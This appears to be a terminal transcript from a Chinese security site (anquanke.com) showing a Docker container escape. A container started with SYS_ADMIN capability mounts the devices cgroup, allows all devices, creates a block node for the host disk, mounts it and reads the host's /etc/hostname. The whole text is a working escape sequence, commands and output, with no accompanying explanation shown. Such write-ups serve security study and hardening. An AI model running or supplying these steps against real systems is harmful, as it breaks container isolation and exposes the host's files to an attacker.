 [root@localhost ~]# docker run -it --cap-add='SYS_ADMIN' centos bash
Unable to find image 'centos:latest' locally
latest: Pulling from library/centos
a1d0c7532777: Pull complete
Digest: sha256:a27fd8080b517143cbbbab9dfb7c8571c40d67d534bbdee55bd6c473f432b177
Status: Downloaded newer image for centos:latest
[root@62b8e246d01e /]# mkdir /tmp/dev && mount -t cgroup -o devices devices /tmp/dev
[root@62b8e246d01e /]# cat /proc/self/cgroup | grep docker | head -1 | sed 's/.*\/docker\/\(.*\)/\1/g'
62b8e246d01e978a2cf671a4e67b49782401bd647ae87ad967553598bce7108c
[root@62b8e246d01e /]# cd /tmp/dev/docker/62b8e246d01e978a2cf671a4e67b49782401bd647ae87ad967553598bce7108c
[root@62b8e246d01e 62b8e246d01e978a2cf671a4e67b49782401bd647ae87ad967553598bce7108c]# echo a > devices.allow && cd /tmp
[root@62b8e246d01e tmp]# cat /proc/self/mountinfo | grep /etc | awk '{print $3,$8}' | head -1
253:0 xfs
[root@62b8e246d01e tmp]# mknod host b 253 0
[root@62b8e246d01e tmp]# mkdir /tmp/host_dir && mount host /tmp/host_dir
[root@62b8e246d01e tmp]# cat /tmp/host_dir/etc/hostname
localhost.localdomain
[root@62b8e246d01e tmp]#
信安文摘
安全客（www.anquanke.com）